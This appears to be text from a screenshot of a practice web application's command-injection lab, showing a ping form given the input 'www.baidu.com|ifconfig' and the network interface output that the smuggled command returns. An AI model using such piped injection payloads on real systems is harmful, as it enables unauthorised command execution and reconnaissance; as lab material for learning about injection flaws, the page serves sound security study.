 Vulnerability: Command Injection
Ping a device
Enter an IP address: www.baidu.com|ifconfig Submit
eth0: flags=4163 mtu 1500
inet 192.168.0.192 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::5054:ff:fe7c:5464 prefixlen 64 scopeid 0x20
ether 52:54:00:7c:54:64 txqueuelen 1000 (Ethernet)
RX packets 3176211 bytes 924314316 (881.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2895355 bytes 1283862516 (1.1 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 0 (Local Loopback)
RX packets 209227 bytes 39895078 (38.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 209227 bytes 39895078 (38.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0